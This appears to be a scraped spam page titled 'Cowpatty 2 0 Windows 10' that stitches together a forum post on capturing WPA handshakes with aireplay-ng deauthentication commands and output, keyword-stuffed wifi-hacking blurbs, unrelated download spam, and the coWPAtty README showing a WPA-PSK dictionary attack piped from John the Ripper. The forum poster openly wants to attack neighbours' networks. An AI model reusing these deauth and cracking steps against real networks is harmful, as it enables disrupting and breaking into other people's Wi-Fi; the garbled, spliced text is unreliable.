Cowpatty 2 0 Windows 10

First of all I got Bugtraq 2 Black Widow on Ubuntu 12.04.02. I want to crack my own Wifi but i got no handshake. I did this: > iwconfig output: lo no wireless extensions. Virbr0 no wireless extensions. Wlan1 IEEE 802.11bg ESSID:off/any Mode:Managed Access Point: Not-Associated Tx-Power=30 dBm Retry long limit:7 RTS thr:off Fragment thr:off Power Management:off wlan0 IEEE 802.11bgn ESSID:'3WebGate2-D2BB' Mode:Managed Frequency:2.437 GHz Access Point: 34:CD:BE:BB:D2:C0 Bit Rate=65 Mb/s Tx-Power=16 dBm Retry long limit:7 RTS thr:off Fragment thr:off Power Management:off Link Quality=66/70 Signal level=-44 dBm Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0 Tx excessive retries:115 Invalid misc:1377 Missed beacon:0 eth0 no wireless extensions. I got a connection with the Ap i want to crack with wlan0, Wlan1 is the Alfa Awus036h usb adapter with an rtl8187 chipset i use to hack.
Popular Wireless Hacking Tools. Hope you enjoy the Wireless hacking with these tools in Kali Linux. Just comment us your questions and suggestions about most popular wireless hacking tools. Related Search: Best Wifi Hacking Tools. Wifi hacking tools for windows 10 free download. Wifi hacking tools free download. Wifi hacking tools for android.
>sudo airmon-ng output: Interface Chipset Driver wlan1 RTL8187 rtl8187 - phy3 wlan0 Atheros ath9k - phy0 > sudo airmon-ng start wlan1 output: Found 5 processes that could cause trouble. If airodump-ng, aireplay-ng or airtun-ng stops working after a short period of time, you may want to kill (some of) them!
-e PID Name 1034 avahi-daemon 1035 avahi-daemon 1217 NetworkManager 1454 wpa supplicant 15478 dhclient Process with PID 15478 (dhclient) is running on interface wlan0 Interface Chipset Driver wlan1 RTL8187 rtl8187 - phy3 (monitor mode enabled on mon0) wlan0 Atheros ath9k - phy0 >More voices for balabolka voice packs. sudo airodump-ng mon0 Output. Sudo aireplay-ng --deauth 100 -a 34:CD:BE:BB:D2:C0 -c B4:52:7D:3A:74:0A mon0 output: 14:22:02 Waiting for beacon frame (BSSID: 34:CD:BE:BB:D2:C0) on channel 6 14:22:02 Sending 64 directed DeAuth. STMAC: B4:52:7D:3A:74:0A 1 60 ACKs 14:22:03 Sending 64 directed DeAuth. Download europe greatest hits rar. STMAC: B4:52:7D:3A:74:0A 0 64 ACKs 14:22:04 Sending 64 directed DeAuth.
STMAC: B4:52:7D:3A:74:0A 2 63 ACKs 14:22:04 Sending 64 directed DeAuth. STMAC: B4:52:7D:3A:74:0A 1 64 ACKs 14:22:05 Sending 64 directed DeAuth. STMAC: B4:52:7D:3A:74:0A 0 58 ACKs -a is the bssid of the AP and -c a linked mac adress because its more effective.
I got an handshake! But i must first disconnect wlan0 with the AP After that i do it like before and connect after the deauth with the AP with wlan1 (wlan1 is in monitor mode mon0) and BAM WPA-Handshake, but why it doesnt work when i connect with wlan0 to the AP I do the hack with wlan1 in monitor mode send the deauth signal and i can watch how the computer reconnect with wlan0 to the AP but i get no handshake?? Is the deauth not for that some device must reconnect and send the handshake? I got only an handshake when i use wlan1 for the hack and after that for the connection but thats not realistic or?
When this the way it works i never can diss my anoying neighbors? Please can you tell me why its not works in an realistic attack? I got more APs but thats the only way i get an handshake Reply.
CoWPAtty - Brute-force dictionary attack against WPA-PSK. Copyright(c) 2004-2018 Joshua Wright -------------------------------------------------------------------------------- INTRO Right off the bat, this code isn't very useful. The PBKDF2 function makes 4096 SHA-1 passes for each passphrase, which takes quite a bit of time. On my Pentium II development system, I'm getting ~4 passphrases/second. The SHA-1 code I'm using has been optimized to the best of my ability (which isn't saying that much), but I doubt if it would be possible to optimize it such that the tool experiences an exponential performance increase. However, if you are auditing WPA-PSK or WPA2-PSK networks, you can use this tool to identify weak passphrases that were used to generate the PMK. Supply a libpcap capture file that includes the 4-way handshake, a dictionary file of passphrases to guess with, and the SSID for the network: $./cowpatty -r eap-test.dump -f dict -s somethingclever cowpatty 4.0 - WPA-PSK dictionary attack.
Collected all necessary data to mount crack against WPA/PSK passphrase. Starting dictionary attack. Please be patient.
The PSK is 'family movie night'. 4087 passphrases tested in 59.05 seconds: 69.22 passphrases/second $ The files 'dict' and 'eap-test.dump' are included with this distribution for testing purposes. If your SSID has spaces or other non-ASCII characters, enclose it in quotes so the shell doesn't interpret it as multiple parameters. This tool can also accept dictionary words from STDIN, allowing us to utilize a tool such as John the Ripper to create lots of word permutations from a dictionary file: $ john -wordfile:dictfile -rules -session:johnrestore.dat -stdout:63 cowpatty -r eap-test.dump -f - -s somethingclever In the default configuration of John the Ripper, common permutations of dictionary words will be sent as potential passwords to coWPAtty. For example, here is a list of the words John will create from the input word 'password': jwright@mercury:~$ echo password >word jwright@mercury:~$ john -session:/tmp/delme -wordfile:word -rules -stdout password Password passwords password1 Password1 drowssap 1password PASSWORD password2 password!